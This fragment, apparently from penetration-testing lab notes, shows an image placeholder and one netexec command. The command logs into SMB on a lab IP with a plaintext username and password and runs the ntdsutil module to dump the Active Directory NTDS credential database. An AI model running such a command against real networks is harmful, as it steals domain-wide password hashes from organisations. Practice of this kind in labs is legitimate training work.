 netexec smb 10.129.201.57 -u bwilliamson -p P@55w0rd! -M ntdsutil